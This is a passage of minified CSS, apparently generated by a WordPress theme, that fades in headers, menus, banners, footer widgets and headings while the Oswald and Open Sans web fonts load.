0;}.ie.wf-loading .theme-sticky-header .sticky-menu > ul li ul li a, .theme-sticky-header .sticky-menu > ul li ul li ul li a,.theme-sticky-header .dd-menu .megamenu-container ul li a,{visibility: hidden;}.theme-sticky-header .search-module-trigger{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .search-module-trigger,{opacity: 0;}.ie.wf-loading .theme-sticky-header .search-module-trigger,{visibility: hidden;}.theme-sticky-header .cart-module-trigger{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .cart-module-trigger,{opacity: 0;}.ie.wf-loading .theme-sticky-header .cart-module-trigger,{visibility: hidden;}.theme-sticky-header .cart-module-items > li{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .cart-module-items > li,{opacity: 0;}.ie.wf-loading .theme-sticky-header .cart-module-items > li,{visibility: hidden;}.theme-sticky-header .cart-module-footer a.basic-link{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .cart-module-footer a.basic-link,{opacity: 0;}.ie.wf-loading .theme-sticky-header .cart-module-footer a.basic-link,{visibility: hidden;}.theme-sticky-header .topper-opener{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-sticky-header .topper-opener,{opacity: 0;}.ie.wf-loading .theme-sticky-header .topper-opener,{visibility: hidden;}.theme-mobile-header .cart-module-trigger, .theme-mobile-header .search-module-trigger, .theme-mobile-header .mmenu-toggle{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-mobile-header .cart-module-trigger, .theme-mobile-header .search-module-trigger, .theme-mobile-header .mmenu-toggle,{opacity: 0;}.ie.wf-loading .theme-mobile-header .cart-module-trigger, .theme-mobile-header .search-module-trigger, .theme-mobile-header .mmenu-toggle,{visibility: hidden;}.theme-mobile-header .header_info_text{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-mobile-header .header_info_text,{opacity: 0;}.ie.wf-loading .theme-mobile-header .header_info_text,{visibility: hidden;}.theme-mobile-header .mobile-menu li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-mobile-header .mobile-menu li a,{opacity: 0;}.ie.wf-loading .theme-mobile-header .mobile-menu li a,{visibility: hidden;}.theme-mobile-header .mobile-menu li.menu-item-has-children:after{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .theme-mobile-header .mobile-menu li.menu-item-has-children:after,{opacity: 0;}.ie.wf-loading .theme-mobile-header .mobile-menu li.menu-item-has-children:after,{visibility: hidden;}.page-banner h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-banner h1,{opacity: 0;}.ie.wf-loading .page-banner h1,{visibility: hidden;}.page-banner p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-banner p,{opacity: 0;}.ie.wf-loading .page-banner p,{visibility: hidden;}body.single-post .page-banner h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-post .page-banner h1,{opacity: 0;}.ie.wf-loading body.single-post .page-banner h1,{visibility: hidden;}body.singe-post .page-banner p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.singe-post .page-banner p,{opacity: 0;}.ie.wf-loading body.singe-post .page-banner p,{visibility: hidden;}body.single-imi_projects .page-banner h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-imi_projects .page-banner h1,{opacity: 0;}.ie.wf-loading body.single-imi_projects .page-banner h1,{visibility: hidden;}body.single-imi_projects .page-banner p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-imi_projects .page-banner p,{opacity: 0;}.ie.wf-loading body.single-imi_projects .page-banner p,{visibility: hidden;}body.single-imi_services .page-banner h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-imi_services .page-banner h1,{opacity: 0;}.ie.wf-loading body.single-imi_services .page-banner h1,{visibility: hidden;}body.single-imi_services .page-banner p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-imi_services .page-banner p,{opacity: 0;}.ie.wf-loading body.single-imi_services .page-banner p,{visibility: hidden;}body.single-imi_team .page-banner h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-imi_team .page-banner h1,{opacity: 0;}.ie.wf-loading body.single-imi_team .page-banner h1,{visibility: hidden;}body.single-imi_team .page-banner p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-imi_team .page-banner p,{opacity: 0;}.ie.wf-loading body.single-imi_team .page-banner p,{visibility: hidden;}body.single-product .page-banner h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-product .page-banner h1,{opacity: 0;}.ie.wf-loading body.single-product .page-banner h1,{visibility: hidden;}body.single-product .page-banner p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-product .page-banner p,{opacity: 0;}.ie.wf-loading body.single-product .page-banner p,{visibility: hidden;}.breadcrumb{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .breadcrumb,{opacity: 0;}.ie.wf-loading .breadcrumb,{visibility: hidden;}.footer_widget .footer-widgettitle{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .footer_widget .footer-widgettitle,{opacity: 0;}.ie.wf-loading .footer_widget .footer-widgettitle,{visibility: hidden;}.site-footer-top .footer_widget{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-footer-top .footer_widget,{opacity: 0;}.ie.wf-loading .site-footer-top .footer_widget,{visibility: hidden;}.site-footer-bottom p, .footer-dark-skin.site-footer-bottom p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-footer-bottom p, .footer-dark-skin.site-footer-bottom p,{opacity: 0;}.ie.wf-loading .site-footer-bottom p, .footer-dark-skin.site-footer-bottom p,{visibility: hidden;}h1,h2,h3,h4,h5,h6, .project-filter-nav.plain-filters > li, .basic-link,.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger, input[type="button"], input[type="submit"], button, .button,.vc_general.vc_btn3,.featured-buttons .fbtn{font-family:Oswald;font-weight:400;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,h2,h3,h4,h5,h6, .project-filter-nav.plain-filters > li, .basic-link,.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger, input[type="button"], input[type="submit"], button, .button,.vc_general.vc_btn3,.featured-buttons .fbtn,{opacity: 0;}.ie.wf-loading h1,h2,h3,h4,h5,h6, .project-filter-nav.plain-filters > li, .basic-link,.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger, input[type="button"], input[type="submit"], button, .button,.vc_general.vc_btn3,.featured-buttons .fbtn,{visibility: hidden;}body{font-family:"Open Sans";font-weight:400;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}body{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,{opacity: 0;}.ie.wf-loading h1,{visibility: hidden;}h2{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,{opacity: 0;}.ie.wf-loading h2,{visibility: hidden;}h3{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,{opacity: 0;}.ie.wf-loading h3,{visibility: hidden;}h4,.services-list li h4,.blog-posts .post h4,.team-item h4,.services-list li h4{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4,.services-list li h4,.blog-posts .post h4,.team-item h4,.services-list li h4,{opacity: 0;}.ie.wf-loading h4,.services-list li h4,.blog-posts .post h4,.team-item h4,.services-list li h4,{visibility: hidden;}h5{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5,{opacity: 0;}.ie.wf-loading h5,{visibility: hidden;}h6{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6,{opacity: 0;}.ie.wf-loading h6,{visibility: hidden;}.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger, input[type="button"], input[type="submit"], button, .button,.vc_general.vc_btn3{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger, input[type="button"], input[type="submit"], button, .button,.vc_general.vc_btn3,{opacity: 0;}.ie.wf-loading .btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger, input[type="button"], input[type="submit"], button, .button,.vc_general.vc_btn3,{visibility: hidden;}.nowhere-font{font-family:"Open Sans";font-weight:400;font-style:italic;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.nowhere-font{font-family:Oswald;font-weight:700;font-style:italic;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.nowhere-font{font-family:"Open Sans";font-weight:700;font-style:italic;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.nowhere-font{font-family:"Open Sans";font-weight:700;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.nowhere-font{font-family:Oswald;font-weight:400;font-style:italic;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.nowhere-font{font-family:Oswald;font-weight:700;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.nowhere-font{font-family:"Open Sans";font-weight:300;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.error404 .page-banner-text div{height:200px;}.social-share-bar .share-title{line-height:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .social-share-bar .share-title,{opacity: 0;}.ie.wf-loading .social-share-bar .share-title,{visibility: hidden;}